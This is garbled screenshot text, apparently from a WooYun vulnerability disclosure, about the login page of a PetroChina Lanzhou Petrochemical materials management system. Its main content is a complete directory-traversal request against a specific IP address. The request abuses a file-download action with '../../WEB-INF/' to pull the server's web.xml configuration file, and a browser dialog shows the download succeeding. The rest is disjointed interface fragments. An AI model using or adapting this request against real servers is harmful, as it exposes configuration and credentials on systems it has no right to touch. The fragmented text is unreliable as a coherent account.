 61.158.56.15:7001//b2b/web/fileuploadAction.do?method=downLoad&fileName=web.xml&fileType=application/octet-stream&fjbh=web&fjml=/fileuploadsave/SCFBXX/../../WEB-INF/
hao123_上 Google i春秋学院-信 中石化旗下某
新建下载任务
网址: &fjbh=web&fjml=/fileuploadsave/SCFBXX/../../WEB-INF/
文件名: web.xml 8.85 KB
下载到: D:\软件 剩: 68.27 GB 浏览
下载并打开 下载 取消
中国石油兰州石化分公司
物资辅助管理信息系统
用 户:
密 码:
登 录
superOA
CopyRight © 1999-2005 Beijing Sunway World
Server Login
www.wooyun.org